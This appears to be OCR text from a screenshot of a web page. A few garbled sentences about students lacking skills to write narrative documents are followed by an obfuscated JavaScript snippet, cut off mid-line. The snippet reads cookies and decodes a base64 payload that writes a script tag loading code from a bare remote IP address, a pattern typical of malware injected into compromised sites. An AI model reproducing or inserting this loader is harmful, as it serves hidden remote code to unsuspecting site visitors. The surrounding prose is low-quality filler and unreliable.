
inclusive investigation work about it. The students find
it challenging to compose several types of narrative
documents because they don’t contain the proper
skills. He should have the ability reveal his or her
feelings nicely when composing the documents.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void
0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSU
yRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOC
UzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSU
zQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyM
CcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=get